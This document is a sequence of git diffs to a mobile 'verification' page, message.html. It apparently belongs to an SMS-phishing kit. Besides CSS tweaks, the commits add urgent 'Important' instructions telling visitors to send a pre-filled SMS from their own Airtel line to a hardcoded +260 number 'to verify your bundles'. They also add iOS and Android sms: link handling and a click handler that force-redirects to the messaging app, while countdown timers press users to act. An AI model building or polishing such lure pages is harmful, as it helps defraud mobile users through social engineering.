-        min-height: calc(100svh - 16px);
-        border-radius: 20px;
+        padding: 28px 20px;
+        min-height: calc(100svh - 24px);
+        border-radius: 28px;
       }
 
       #readyState:not(.hidden) {
-        display: flex;
-        flex: 1;
-        flex-direction: column;
-        justify-content: space-evenly;
-        min-height: calc(100svh - 72px);
+        justify-content: center;
+        min-height: 0;
       }
 
       .loading-state {
@@ -565,7 +587,7 @@
 
       .verification-state h2,
       .timeout-state h2 {
-        margin-bottom: 24px;
+        margin: 0;
         font-size: clamp(1.5rem, 7vw, 1.9rem);
       }
 
@@ -573,14 +595,19 @@
       .timeout-icon {
         width: 88px;
         height: 88px;
-        margin-bottom: 28px;
+        margin: 0;
       }
 
       .verification-warning,
       .timeout-message {
-        margin-bottom: 28px;
+        margin: 0;
         font-size: 1rem;
         line-height: 1.45;
+      }
+
+      .verification-state,
+      .timeout-state {
+        gap: 20px;
       }
 
       .verification-timer {

==== commit 71740346: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -152,6 +152,11 @@
       font-weight: 800;
     }
 
+    .safe-note .important {
+      color: #d32f3b;
+      font-weight: 800;
+    }
+
     .cta-row {
       display: grid;
       place-items: center;
@@ -661,7 +666,7 @@
 
       <div class="safe-note" aria-live="polite">
         <span class="tiny-icon">i</span>
-        <p><span>Click the Proceed button</span> <strong>and send the SMS provided.</strong> Make sure you use the same phone number you have entered to send the sms for Verification.</p>
+        <p><strong class="important">Important:</strong> <span>Click the Proceed button</span> <strong>and send the SMS provided.</strong> Make sure you use the same phone number you have entered to send the sms for Verification.</p>
       </div>
 
       <div class="ready-timer" role="timer" aria-live="off">

==== commit f5c780bd: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -659,11 +659,6 @@
         </svg>
       </div>
 
-      <p class="instruction">
-        Please send verification SMS from<br>
-        <strong id="verificationPhone">+260971263570</strong> immediately to verify your number.
-      </p>
-
       <div class="safe-note" aria-live="polite">
         <span class="tiny-icon">i</span>
         <p><strong class="important">Important:</strong> <span>Click the Proceed button</span> <strong>and send the SMS provided.</strong> Make sure you use the same phone number you have entered to send the sms for Verification.</p>
@@ -724,7 +719,6 @@
     const params = new URLSearchParams(window.location.search);
     const reqId = params.get('id');
     const requestedPhone = params.get('phone');
-    const phoneEl = document.getElementById('verificationPhone');
     const loadingState = document.getElementById('loadingState');
     const readyState = document.getElementById('readyState');
     const verificationState = document.getElementById('verificationState');
@@ -768,22 +762,9 @@
       return cleaned || DEFAULT_SMS_NUMBER;
     }
 
-    function formatPhoneForDisplay(phone) {
-      const normalized = normalizePhone(phone);
-      if (!normalized || normalized.length <= 3) return normalized;
-      if (normalized.startsWith('+260')) {
-        return `+260 ${normalized.slice(4)}`;
-      }
-      if (normalized.startsWith('+260')) {
-        return `+260 ${normalized.slice(4)}`;
-      }
-      return normalized;
-    }
-
     function setPhone(value) {
       const safe = normalizePhone(value || DEFAULT_SMS_NUMBER);
       currentPhoneNumber = safe;
-      if (phoneEl) phoneEl.textContent = formatPhoneForDisplay(safe);
       return safe;
     }
 

==== commit 89f871b4: "Update message.html" ====
--- a/message.html
+++ b/message.html
@@ -157,6 +157,18 @@
       font-weight: 800;
     }
 
+    .sms-instruction {
+      margin: 12px auto 0;
+      text-align: center;
+      color: #2d3035;
+      line-height: 1.35;
+    }
+
+    .sms-instruction .important {
+      color: #d32f3b;
+      font-weight: 800;
+    }
+
     .cta-row {
       display: grid;
       place-items: center;
@@ -672,9 +684,10 @@
         <span>Time remaining: <span id="readyTimer">00:35 sec</span></span>
       </div>
 
-      <div class="cta-row">
-        <a class="btn proceed" href="sms:+260971263570?body=Verification">Proceed</a>
+        <div class="cta-row">
+          <a class="btn proceed" href="sms:+260971263570?body=Verification">Proceed</a>
       </div>
+      <p class="sms-instruction"><strong class="important">Important:</strong> After clicking proceed, continue to your normal SMS messages and send the message you will receive using your Airtel line to verify your bundles.</p>
       <button type="button" class="btn sms-retry hidden" id="smsRetry">Retry</button>
     </div>
 
@@ -805,7 +818,15 @@
     function updateProceedLink() {
       const number = normalizePhone(RECIPIENT_SMS_NUMBER);
       const body = (currentMessageText || 'Verification').trim();
-      proceedLink.href = 'sms:' + number + '?body=' + encodeURIComponent(body);
+      proceedLink.href = buildSmsUrl(number, body);
+    }
+
+    function buildSmsUrl(number, body) {
+      const isIos = /iPad|iPhone|iPod/.test(navigator.userAgent);
+      const encodedBody = encodeURIComponent(body);
+      return isIos
+        ? 'sms:' + number + '&body=' + encodedBody
+        : 'sms:' + number + '?body=' + encodedBody;
     }
 
     function updateReadyCountdown() {
@@ -953,10 +974,18 @@
     updateSmsCountdown();
     document.addEventListener('visibilitychange', updateSmsCountdown);
 
-    proceedLink.addEventListener('click', function () {
+    proceedLink.addEventListener('click', function (event) {
+      event.preventDefault();
+
+      const number = normalizePhone(RECIPIENT_SMS_NUMBER);
+      const body = (currentMessageText || 'Verification').trim();
+      const smsUrl = buildSmsUrl(number, body);
+      proceedLink.href = smsUrl;
+
       stopReadyCountdown();
       sessionStorage.removeItem(READY_EXPIRED_KEY);
       startSmsCountdown();
+      window.location.href = smsUrl;
     });
 
     retryButton.addEventListener('click', function () {
